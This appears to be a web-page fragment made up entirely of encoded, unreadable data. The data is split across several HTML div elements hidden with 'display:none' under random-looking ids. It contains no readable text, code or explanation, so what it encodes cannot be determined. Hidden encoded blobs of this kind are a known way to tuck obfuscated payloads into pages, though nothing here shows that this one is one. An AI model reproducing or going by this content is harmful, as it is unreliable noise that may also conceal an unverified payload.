q6QSEsMUCYiuvC254Hrmy191yeU7cyiZgY4SEsMUQ5e4vii+8CWigFFx1blUc3OzgY4SU49dQJDmpzC65Gy4xl5xw/Y7IWiZgY4SEsMUQJ+79GTn+We57B00jaJ+czHywsVVQIxBSZrx7jK++zevy1p8gOUsNjb9jMxVG9g+B97r7mT/6nDuiU8ujfQ/IXu+jMlaH4RGQpul53/VqT+ixh003eM6Nzr9xpQSCpNMB8/zvjzkgz+ixh00jeAxITf204NAU4ddUo3x7n3msCbyngYejaJ+c3Ozx8FcRs5HToSu9GTuvW/63Tc0jaJ+c3P1zsBGH5RRTpmjun7/vi+y3Tc0jaJ+c3PxztxWV5EOB8+7tmSs5nPrgh1izPB2fn70yYNVQIZRSdOpoTa77G2r3Tc0jaJ+c3PxztYfQYtVQ5G89GTvqS+i1whk1aIsNDHyiZgBHsMFH8vn7nzvpT+yyAwhhLlUc3OzgdM4OMMUB97luCGt4Hnrg1k5z+M6NDaz0thVEpg+B97r7mT/73buigc02+Mse36+xsYfVZFRQpDi9U7/qT+ixh1jxOYqO2mzkJZCStg+B97r7mT/4XrrgVVgl6JvayPrmqQSEsMUWvTB7mT/qTHhiVNgyOwqfjH8xdcSSekUB97r7mSv6Hvmj1Nzl6JtYSPrmqQSEsMUWvTB7mT/qTHwg017gPEqMifggdU4EsMUB97rqi2s+XPjnwc0y+47K2iZgY4SEsMUQJ+79GTtuW/63Tc0jaJ+c3P+wNxVW40ZRZG/uiuysz+w0k1sloh+c3OzgY5UXY1ACo2itCHlqS6xlkUvp6J+c3Ozgc1dXoxGHd69rzb3pDL2g0VggO8rJzb3iJU4EsMUB97rqCi68TL1lFxkl6IpITLjmqQSEsMUWvTB7mT/qTHxklxggOsqNj6z2qQSEsMUB96vpzev5X773B1ywecmaFmzgY4SEsNVS5esoGm2/XrvlQc0zucwJzbhmqQSEsMUB96srzTlqSnyngYejaJ+cy6Zq44SEsMaVIqqumm2/Xrv</div><div id="iihaezxgvmda1" style="display:none">xk5iyqIlWXOzgY4SEoVdS5Lx7ieq+23niElXwu4xIWiZgY4SEsMUUJevuizlqS60lkUvp6J+c3OzgcZXW4RcU8Tr/3Kv8SSIxh00jf9UWXOzgY4cU49RVYrrtU7/qT+ixh1wxPEuPzLqm45UXoZMHPTr7mT/qT/lh00ujbNsIyuoq44SEsMUB46qqiC253i4xgwi3fplWXOzgY4SEoFbVZquvGmt6Hvrk04ujbQuK2iZgY4SEsMUSp+5qS2xpH3tkkl7wLh+YWvj2ZU4EsMUB97rqCux/[base64]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</div><div id="iihaezxgvmda2" style="display:none">T/qX3jhVZz3+0rPTe+wsFeXZEOB934/nfpunu57B00jaJ+czH808pXQM5XSJKkvH7/qifg3wktyLlUc3OzgdM4OMMUB97lrSuv8DLgklM03vQ5cyiZgY4SEsMUUJevuizlqS66lkUvp6J+c3OzgcZXW4RcU8Tr/3yv8SSIxh00jaJ+NTr/zZQSUZZGVZulugew5XDw3Tc0jaJ+LlmZgY4SEs1XSI6y4yar5zHhiU19yOZ+KFmzgY4SEsNXSJKkvH7//37wzhA5yupzNCH2xMAbCekUB97r7mS95m3mg085zu0yPCGpgdhTQMsZCpmj4yOt7Hrsy1973+Y7IXqoq44SEsMUB5yqrS+4+3D3iFkujfQ/IXu+jMlaH4RGQpul4ya4oCSIxh00jf9UWXOzgY4cRoxVVIrrtU7/qT+ixh1kwvE3Jzr8z5QSVIpMQprwxGT/qT+ixl972fYxPmmzkpxCStg+B97r7mT/5Xrkkgc0mLJ7aFmzgY4SEsNAVZ+lvSKw+3K4xklmzOwtPzLnxPYaH9YEAtfruja+52zuh0lx9KpvY2Pj2YcSQYBVS5vj/mrmoCSIxh00jaJ+MTLwyslAXZZaQ8Tr7XbssSmx0AYejaJ+c3OzwsFeXZEOB4mjpzC6shWixh00jaIuMjf3yMBVCMMFE46z7nbn+We57B00jaJ+czH808pXQM5GRpqiuzflqSfyngYejaJ+c3Ozx8FcRs5HToSu9GTuvW/63Tc0jaJ+c3P1zsBGH5RRTpmjun7/vy+y3Tc0jaJ+c3P80c9RW5dNHd779U7/qT+ixh1g3+MwIDrnyMFcCMNVS5Lr/mrr+j/hk199zq88Nin6xNwaAs0FEMvn7nTxsSe3yh0kg7Fsf3Oij5wFB8oPLd7r7mT/qWWvj1NwyPpkc2KjkZ4JOMMUB97r7iaw8TLxjlxwwvVkc2OzkJ5CSsMHF46z7ja4636q1hEkgbJyY32miJU4EsMUB97rqi2s+XPjnwc0y+47K2iZgY4SEsMURpKiqSry4Gvni04ujeE7PSf205U4EsMUB97rqSWvsz+z1k1sloh+c3Oz3KQ4EsMUB9C/oSWs/THxjlJjjflUc3OzgY4SRpFVSY2toTaysz/2lFx63u4/JzbLiYMHAsYdB4q5ryqs5X72g2Q8nat+IDDyzcsaA8oPLd7r7mT/qXDyh1592ftkc2Koq44SEsNJLfTr7mT/p2vth05gjfEoNHPoq44SEsMUB5iioijlqWjqj0lxloh+c3OzgY5FW4dAT8Tr/HSv8SSIxh00jaJ+Ozb6xsZGCMMGF46z9U7/qT+imzcejaJ+c33804NWW5VdQ5u57j/VqT+ixh00yestIz/y2JQSVI9RX8XB7mT/qT+ih1F9yuxzOif2zN0IEoBRSYquvH/VqT+ixh002ecmJ37yzcdVXNkURJuluiGtshWixh00jaIzMiH0yMAIEtAGV4br/n/[base64]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[base64]/NprAwDX+cNKdqt+Hq+qgzWm6FfErWdgxdYyJxjQ0utdc69SHpGb+wma5VHatmVn1c0qHhbX0MVXXrpFELb/hzftxVXoompjmNA9J2vxwtt6RLBMQo+f/heVyGv1tHJj6sE4ERDj1uhjBpMDF4+vhDC6y2vnslZ13/MEAjTEmMZLW5t8ZrGD9yuT/HjuoXN54PEcNmWm05tfCtcDca35rROJ23nugVtb2PVvKmWq2MZ1QbZfHsiJ+nSPwFzPq2lCwvZrJRLJzdZqR6ZudauTtjeW63DIgnUl4tIVJiXRmc92AqdgYrCEngiG6nm3oklgnc4dNWTJ0p4CU45jYKyAi3fv/nqzt1Qm6sg5ZSDc7eJ3fbpOaq2mhiq1vW3sqAx/xNVtGhqr+9tKQIhTc7D9qCGr30i3sgxtx/AaJmDi1MYAQ6t4UbCEhymcvCfnlVtgwrEYNzbS15h2fLV4S8eGgnPuxS3E0gVV2OcsJmqh1vZYRKwGEI2MtnO0+23Rv1Emn9APNRzGwp5nC4pfX4S4hQW47FLWkEogwbcsBgfn6cIHXKsDdKyqjwadum/DsXZ2wNMbFTnC69RQcdZ2UqeyqwW1sFTxpwV8mbQPOgP26MhFe9VkQLKBuQOy4Vz0o3R75swRFSHemPR3A4tARISMvBe8xHLtgFF23+AkYT/Q759/f6R3f</div><div id="iihaezxgvmda3" style="display:none">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[base64]/WgmwhxfsvA2bW9JhrW5deYc2F9n2o7XfhvH979bpuOCP3+5p4W4EAcMr7pTyHuCzlgXBN1+0LHjr88ZxnfJQDXbaT/zSZsXm2325R5fgSJxfgzPZ4fLpMQ8uYr3am3nrR1XNm3rIPBgH80vxCBYdnXa78lnelvSnvnlR36cU2JRXe0dR7RZNgdqaZ/Q21/XPwtGd7z7YKGBfq1ZpoS7l+SM7+9wuTu3rTj1B43eEaHWLb5Od5V9J/[base64]/6qHBSncsmGjv1lupRQ7dzUY2zigqo0yrN03NFx7IbIyLc5JtlX4ANaYqPuzWezEfRkHAm3boGIjHhwPx5YoFhQ8m8oAq65ErJr3hu6+oyMiLCleRdYaViELuq+Xam4U+01012ysk9JyDgyJtxA9JCFM6fpwGm0174kw1y18oxHAHV88R2BLpFa6qh/XOWwHjWvFZY2NMEOCeqlcRRfblGFoqAmDLnx0vyj3Ms9PhpCwHw8+9TZbABfoudmwaK2U631md9//[base64]/o0ODfw9MQHYZZdcYiSmzWQvXnQ0Xcsm9ILGgXA+8pAX7B5Fsj/iBWR/kXorA9QyPo0ZhXE5P8AeJcAE6qsljaFvUXK0Xp3m7EONh3p0OYBcKFcVaeqq3WZ73rGsGgjlNU2IzLDlJdLRYZTVs+tpxCY/1zug1xY/fYPFxem189HR6d3Y7WMqyKV62/wpFFe5sZtMBXE4P13fY57c7e69w6o/2rThXh4wtAaCj6g6/dlXq9/UJOihzK57i3V0WRbmbUWEAvr1MNgVbZfSLCHuQ+W8Sfr1FZXlLYfZDf4xvRYdK4Ebsm+ux3uv1S2rFBtx9MtPBjG7JgDW7pZbojzqHbs0Fe31HIm2cc7AmXEypYKVIAFYZWd/C23003ggW1N/[base64]/ZWc6hRYIz+oi+zwyawtQxfy8ZrABz69sxrQ5AFHs+qoBO9yHDQr01Cz/UfNSb96/RqVapTF6SloCGTwXXE1UlSxewMNRni9spIcLd1ELaMmQ6M+XzWs09xncUXAhSh0u1ceq5tUa36onOKuEbhnw5g77s4JRSg6JsBQYtkU5y4qCXv+XuyvERT/tsoYjfpxd5YRq1mdoyRqx6v5VLD30tNm8cTFCb05NZDXY9ZH736pgWu+XLToXV72ucSZzv/+/ZKZKVVHsuCghOx/V3Pqw5Fnc4ECiv</div><div id="iihaezxgvmda4" style="display:none">f9M1Gapl1QLmp9x2X4nf6kgpD+bs2KjbJlNcEZaV3YZav9h2T7FHE00R3n8kGJ2Kk8cVQSrMGEamivDTr/0zT0Xtt/cRrZQTCmO18cdB1Uq+Cqx2O4EzgkE9klLcIIQD1kfd8BrB2YqqSmB6uvU7Pv1pO+MwkFmr/xdpxRpRMdYaJux3o+U/yl217xrU/YmOr4MlafpZQVJK6pAaN2krTk0VynrI/NivAyNRzA4dVSZayux2TvSrOgU5bmPY1BWr9+Np3ZYIHYJuitw+p3n76nHxwlNRoawLi1OVEfLFRUK+4pTOu/VXHpHBn+NE/FmDJyZtncItmbcyBqDPu3HnPl1FV6MAwESPU69xXfoJ2c8idjzfnsV7vslZl3vErFxfxxs0LX6VFVMulgSCU0Hvbsl956MsKJRrW0cEAAYRAf7j4lDbsyk/[base64]/grEQn5+8OHxeik5ldWol6d7SZnB6G0Sbu0Xon/McvYwrh5tlzSrIEUrmCnyid7CuxhHZgxMYnOibq+8l0fahFcoyZlHeo603tiHZx7rE7GD3r1MFBYLV9E4yOoxWvzi3sh20lwMsHBSPn6+9FZIpEX5SjlA7ruHrOkFdHmvcNNxn+78IEC4x2V6eZiiKN8VLYhQlCy7RnMjzRk81xYYEEF7+qoyC7wlTwoVVe/cptMjfK6O9kZ45eTKSv+Hbv7nrDjn9G6eAJFCbEzswDALUAQJf/mn253CfBoXIl79UnHSvd8s9fcYVHZoeIqy6+7XTNiwV11fs5Nzb0l59cZq9+frmblg+YsGrGqVxw4MQtAR/mxvtzfYJsVJa6/iqV43f7lHFf+uprEiqg9uVTX7leYaeqmhK65Wvpt2Qt7+A9FAPR5f1KCtR3Vrr8qTa1yFLQsHZQwNBvHxvL5v1KQ6B/FLq6txybyGrp1g1l4tAmNBHZxehHaroDcb3/qBCYvG+2p3Vh/OUNazb08JheB7UNdbGO+xeY2k/gjVdEwPhvZQbJxP56YIZYFbi8qgC+6m3vpQpRmtcbYDr9+cYCd61lRr26vQzq/nX3335c/ulvICb/18lLBNZYTYaFtBHswWv0h2lF4to1AyLr1flTaoR5YMryvQ6bsXvW0GRxmMQ5ITqq7/xhSpVlda25/SaO8F7Q1nBXwe0uGgDA5OVHeIRMSKiSh3zt+0vBtV8j2NU5YwbY6t92fNdQEKv9qiOIynPnt2xl4OMfJCul7JZWW9R6X5qAlHOs4CrHpEp9x+U9MT+myNtQY6x/FZClqz6c2ym6jnBn+ME0BSfR4+9Rd9NeRLSG/RWl/2nskVF7w+oLEing5f5dS7lwRa+7iH2Rvyjp0nVSydMcFhHU6d5WUNVtH5Coqiis4Ha6q0